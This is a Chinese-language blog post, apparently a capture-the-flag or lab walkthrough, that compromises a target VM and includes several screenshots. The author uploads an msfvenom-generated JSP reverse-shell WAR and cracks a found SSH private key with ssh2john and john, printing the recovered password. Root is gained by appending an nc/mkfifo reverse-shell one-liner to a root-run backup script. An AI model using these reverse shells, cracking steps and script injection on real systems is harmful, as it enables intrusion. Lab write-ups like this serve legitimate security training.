





- 上传文件的位置

shell



- 上传一个反弹shell试试,创建反弹shell

msf生成文件

1 | msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.169.220 LPORT=6666 -f war -o revshell.war |

在上传文件的位置上传此文件



nc 监听

- 上传成功.访问一下

1 | http://192.168.169.240:8080/revshell/ |

- 监听成功



1 | # 查看python 版本 |



找文件



- user.txt 没权限



私钥



用 ssh2john.py 生成密码文件然后爆破,保存秘钥到本地:

1 | -----BEGIN RSA PRIVATE KEY----- |



- 用 ssh2john.py 脚本编译一下: 没跑出来别人的图

1 | /usr/share/john/ssh2john.py id_rsa > crack.txt |



1 | john --wordlist=/usr/share/wordlists/rockyou.txt crack.txt |



1 | 解得密码为:vodka06 |

- 切换 thales 用户

1 | a837c0b5d2a8a07225fd9905f5a0e9c4 |

提权







- 可以看出是root运行的,我们读写执行都可以。

1 | echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.169.220 7777 >/tmp/f" >> backup.sh |



1 | 3a1c85bebf8833b0ecae900fb8598b17 |

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Putdownd’s Blog!